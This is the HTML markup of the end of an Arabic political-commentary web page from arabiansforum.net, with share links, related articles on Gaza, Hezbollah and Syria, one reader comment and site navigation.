data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB%20https://arabiansforum.net/?p=55496" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=55496&text=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="هل إسرائيل مستعدة للسيطرة على غزة؟" href="https://arabiansforum.net/archives/54513" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/10/هل-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/54513">هل إسرائيل مستعدة للسيطرة على غزة؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 28, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب" href="https://arabiansforum.net/archives/55008" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/ن-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55008">نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="5 محاور للهجوم الإسرائيلي المرتقب على غزة ||  لا عملية برية ضد «حزب الله» في لبنان" href="https://arabiansforum.net/archives/54285" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/10/384022-390x220.jpeg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/54285">5 محاور للهجوم الإسرائيلي المرتقب على غزة ||  لا عملية برية ضد «حزب الله» في لبنان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 22, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل تخوض &#8220;أشرس معاركها&#8221; في غزة منذ بدء العملية البرية" href="https://arabiansforum.net/archives/56146" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/ا-1-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56146">إسرائيل تخوض &#8220;أشرس معاركها&#8221; في غزة منذ بدء العملية البرية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 6, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">يمكنك التعليق هنا</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

					<div id="comments-box" class="container-wrapper">

				<div class="block-head">
					<h3 id="comments-title" class="the-global-title has-block-head-4">
						تعليق واحد					</h3>
				</div><!-- .block-head /-->

				
				<ol class="comment-list">
							<li id="comment-26211" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-26211" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/ef722d46e63daea0985c4c9a260f57c0?s=70&#038;d=mm&#038;r=g' data-2x='https://secure.gravatar.com/avatar/ef722d46e63daea0985c4c9a260f57c0?s=140&#038;d=mm&#038;r=g 2x' class='lazy-img avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn"><a href="http://yahia.alkhateeb.952@hotmail.com" class="url" rel="ugc external nofollow">yahia alkhateeb</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://arabiansforum.net/archives/55496#comment-26211"><time datetime="2023-11-21T09:25:17+00:00">نوفمبر 21, 2023 الساعة 9:25 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>قراءة ورؤية تحترم ، ولكن الى متى سيظل حزب الله يبقي إصبعه على الزناد حال تجاوز الص ها ينة الخط الأحمر للحزب &#8220;تدمير المنظمة الفلسطينية الإسلامية القوية” ألا يكفي اجتياح غزة و46 يوما من القصف والقتل والتدمير والحصار وأكثر من 13 ألف شهيد ؟ إنها التقية وأوامر ولي الفقيه الفارسي بطهران الذي سيحارب الشيطان الأكبر ويحرر القدس حتى آخر عربي ،</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
				</ol><!-- .comment-list -->

				
			</div><!-- #comments-box -->
		

		
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مواجهة موت رفعت الأسد" href="https://arabiansforum.net/archives/85887" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/CC3863A1-23CD-4B9F-B9D5-B94A029C8C4A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85887">في مواجهة موت رفعت الأسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟" href="https://arabiansforum.net/archives/85899" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/qsd-mwaq-altwasl.png-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85899">لماذا تبدو المواجهة العسكرية الأكثر احتمالًا في الحسكة؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأمازيغية وسؤال الهُويّة المغاربية" href="https://arabiansforum.net/archives/85896" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الأمازيغ-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85896">الأمازيغية وسؤال الهُويّة المغاربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر" href="https://arabiansforum.net/archives/85890" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1744044497_kurdistan24-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85890">التقديرات والرهانات الخاطئة للحركات والأحزاب الكردية: تاريخ يتكرر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مواجهة موت رفعت الأسد" href="https://arabiansforum.net/archives/85887" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/CC3863A1-23CD-4B9F-B9D5-B94A029C8C4A-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85887">في مواجهة موت رفعت الأسد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نهاية الكيانات الوظيفية في سوريا: قسد نموذجًا" href="https://arabiansforum.net/archives/85884" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/17664270888290_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85884">نهاية الكيانات الوظيفية في سوريا: قسد نموذجًا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من يحقّ له الكلام باسم فلسطينيي سوريا؟ تصريح يكشف أزمة الدور والتمثيل" href="https://arabiansforum.net/archives/85881" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/155132-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85881">من يحقّ له الكلام باسم فلسطينيي سوريا؟ تصريح يكشف أزمة الدور والتمثيل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 24, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85835/comment-page-1#comment-33245">إيران المنذورة للقلق والسخرية</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85829/comment-page-1#comment-33244">اضطرابات يناير في إيران&#8230; قراءة قانونية ودبلوماسية</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85859/comment-page-1#comment-33243">المؤشّر العربي: ليبيا&#8230; صمودُ الهُويّة وتِيهُ الدولة</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=55496" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB&#038;url=https://arabiansforum.net/?p=55496" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB%20https://arabiansforum.net/?p=55496" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=55496&text=%D9%85%D8%B9%D9%87%D8%AF%20%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A%3A%20%D8%AA%D8%AF%D9%85%D9%8A%D8%B1%20%D8%AD%D9%85%D8%A7%D8%B3%20%D8%AE%D8%B7%20%D8%A3%D8%AD%D9%85%D8%B1%20%D9%84%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87..%20%7C%7C%20%D9%88%D8%AD%D8%B1%D8%A8%202006%20%D8%B3%D8%AA%D9%83%D9%88%D9%86%20%D9%86%D8%B2%D9%87%D8%A9%20%D9%85%D9%82%D8%A7%D8%B1%D9%86%D8%A9%20%D8%A8%D9%85%D8%A7%20%D9%82%D8%AF%20%D9%8A%D8%AD%D8%AF%D8%AB" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
